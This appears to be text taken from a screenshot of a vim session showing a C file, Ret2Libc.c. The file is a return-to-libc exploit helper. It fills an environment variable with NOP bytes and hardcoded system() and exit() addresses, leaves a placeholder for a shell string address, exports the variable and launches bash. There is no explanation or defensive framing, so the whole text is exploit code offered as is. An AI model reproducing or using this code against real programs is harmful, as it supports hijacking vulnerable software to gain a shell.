 PuTTY (inactive)
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
char systemAddr[] = "\x60\xe5\xea\xb7";
char exitAddr[] = "\x50\x3b\xea\xb7";
char bashAddr[] = "\x00\x00\x00\x00";
main()
{
char buffer[104];
memset(buffer, 0x90, 104);
memcpy(buffer, "BUF=", 4);
memcpy(buffer+88, systemAddr, 4);
memcpy(buffer+92, exitAddr, 4);
memcpy(buffer+96, bashAddr, 4);
memcpy(buffer+100, "\x00\x00\x00\x00", 4);
putenv(buffer);
system("/bin/bash");
return 1;
}
~
~
~
"Ret2Libc.c" 29L, 464C 8,35 All